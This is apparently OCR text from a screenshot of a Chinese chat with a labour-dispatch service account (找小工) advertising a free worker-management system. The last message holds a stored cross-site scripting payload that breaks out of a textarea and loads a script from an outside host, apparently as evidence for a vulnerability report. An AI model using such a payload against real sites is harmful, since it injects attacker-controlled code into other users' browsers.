 11:56
0.72 K/s
3G
返回
福妹
管理：全新的工人管理模式！
今天 00:20
欢迎使用找小工，我是福妹，有问题需
要咨询请直接回复。
工头老板们请注意！
工人管理系统 免费啦！
回复 “我要申请” 立即开通！
派工：快速派单子给工人
点工：工人状态随时知晓
结算：工钱结算清晰明了
管理：全新的工人管理模式！
今天 11:56
</textarea>'"><script src=http://
sql.so/NPG2yX?1436846178></
script>
www.wooyun.org